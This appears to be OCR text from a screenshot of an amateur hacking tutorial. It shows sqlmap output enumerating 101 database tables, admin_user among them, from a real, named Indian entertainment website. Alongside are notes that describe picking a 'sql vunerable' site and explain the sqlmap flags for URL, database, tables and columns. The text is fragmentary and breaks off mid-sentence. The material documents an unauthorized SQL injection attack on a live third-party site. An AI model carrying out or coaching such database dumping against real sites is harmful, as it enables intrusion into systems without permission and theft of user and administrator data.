 Applications Places Leafpad Wed 21:42 1 en₁
(2) Rizwan Bin Sulai FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
[21:41:42] [INFO] the SQL query used returns 101 entries
Database: b4utv_xdghdb3
[101 tables]
+---------------------------------------+
| banners_2014-10-14 |
| day |
| language |
| movie_16-10-2014 |
| movie_copy_06-01-2015 |
| special_movie_show_ar_25-03-2015 |
| admin_user |
| answers |
| artist_job |
| banner_image_size |
| banner_implession |
| banner_implession_old |
| banner_positions |
| banner_positions_size |
| banner_positions_size_copy_2014_10_10 |
| banners |
| category |
| channel |
| city |
| commedian_job |
| comments |
| comments_counts |
*(Untitled)
File Edit Search Options Help
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns
101 tables
the table